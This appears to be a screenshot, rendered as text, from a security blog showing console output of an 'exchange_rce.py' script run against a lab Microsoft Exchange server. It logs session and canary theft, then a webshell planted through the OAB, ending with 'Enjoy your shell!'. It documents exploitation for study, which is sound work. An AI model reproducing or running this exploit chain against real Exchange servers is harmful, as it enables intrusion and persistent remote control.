 ~/Desktop python2 exchange_rce.py 10.211.55.5 administrator@xie.com
[*] Getting ComputerName and DomainName
[*] Domain Name   = XIE
[*] Computer Name = mail.xie.com
[*] Getting sid
[*] Login with sid = S-1-5-21-1313979556-3624129433-4055459191-500
[*] get ASP.NET_SessionId = 6e8fee17-1877-42a1-a7e1-86a80bc3e962
[*] get msExchEcpCanary   = wBruXsg9ME25zytgl3M0f6A9vXBz6NgIOd4clx8BMqsdQft8_1EZ6qtbaydO_nFDUVU1nWwpzyY.
[*] Getting OAB information
[*] OAB Name OAB (Default Web Site)
[*] OAB ID   53367815-2a2a-4b8d-986a-da5c9a1a43ac
[*] Setting up webshell payload through OAB
[*] Setting up webshell payload OK!
[*] Writing shell
[*] Cleaning OAB
[*] Enjoy your shell!
谢公子学安全
https://blog.csdn.net/qq_36119192